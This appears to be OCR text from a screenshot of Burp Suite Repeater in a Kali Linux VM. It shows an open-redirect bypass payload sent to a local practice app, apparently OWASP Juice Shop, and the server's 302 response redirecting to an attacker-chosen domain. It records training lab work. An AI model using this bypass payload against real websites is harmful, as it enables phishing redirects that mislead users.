 Right Ctrl
kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:44
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Follow redirection Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /redirect?to=
http://google.com/https:%2F%2Fblockchain.info%2Faddress%2F1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm../../../../../
../ HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location:
http://google.com/https://blockchain.info/address/1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm../../../../../../
7 Vary: Accept, Accept-Encoding
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 248
10 Date: Fri, 06 May 2022 16:42:44 GMT
11 Connection: close
12
13 <p>
Found. Redirecting to <a href="
http://google.com/https://blockchain.info/address/1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm../../../../../../">
http://google.com/https://blockchain.info/address/1AbKfgvw9psQ41NbLi8kufDQTezwG8DRZm../../../../../../
</a>
</p>
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (4)
Request Headers (15)
Response Headers (10)